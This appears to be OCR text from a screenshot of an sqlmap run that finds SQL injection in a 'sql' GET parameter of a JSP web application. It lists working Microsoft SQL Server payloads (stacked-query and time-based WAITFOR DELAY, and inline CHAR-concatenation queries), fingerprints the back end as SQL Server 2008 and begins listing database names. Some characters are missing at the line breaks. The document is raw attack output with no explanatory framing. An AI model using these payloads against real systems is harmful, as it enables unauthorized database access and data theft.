 ique tests as there is at least one other (potential) technique found
GET parameter 'sql' is vulnerable. Do you want to keep testing the others (if
y)? [y/N] N
sqlmap identified the following injection points with a total of 65 HTTP(s) r
ests:
---
Place: GET
Parameter: sql
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: sql=; WAITFOR DELAY '0:0:5'--

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: sql= WAITFOR DELAY '0:0:5'--

    Type: inline query
    Title: Microsoft SQL Server/Sybase inline queries
    Payload: sql=(SELECT CHAR(113)+CHAR(114)+CHAR(120)+CHAR(109)+CHAR(113)+(S
CT (CASE WHEN (7848=7848) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(10
CHAR(118)+CHAR(117)+CHAR(113))
---
[09:22:02] [INFO] testing Microsoft SQL Server
[09:22:03] [INFO] confirming Microsoft SQL Server
[09:22:13] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2008
[09:22:13] [INFO] fetching database names